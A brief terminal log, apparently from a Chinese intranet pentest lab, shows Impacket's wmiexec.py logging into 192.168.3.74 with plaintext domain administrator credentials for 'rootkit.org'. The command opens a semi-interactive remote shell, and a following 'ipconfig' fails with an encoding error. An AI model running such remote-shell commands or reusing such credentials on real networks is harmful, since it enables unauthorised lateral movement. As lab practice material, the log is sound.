 E:\内网\198\impacket-0.11.0\examples>python wmiexec.py rootkit.org/administrator:admin!@#45@192.168.3.74
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
用DC账户登录3.74
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec